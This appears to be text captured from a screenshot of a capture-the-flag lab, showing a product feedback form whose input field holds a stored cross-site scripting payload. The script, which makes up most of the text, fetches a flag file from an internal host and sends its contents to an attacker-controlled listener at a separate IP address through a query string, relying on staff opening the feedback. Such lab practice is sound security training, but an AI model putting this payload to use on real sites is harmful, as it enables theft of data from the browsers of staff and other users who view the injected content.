 10.10.218.241:8080/submit_feedback
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Laboratorios
Home Feedback
Please submit your feedback regarding your product
'"><script>  fetch('http://10.10.165.140:8080/flag.txt')
    .then(response => response.text())
    .then(data => {
      fetch('http://10.21.76.251:8000/?flag=' +
encodeURIComponent(data));
    });</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff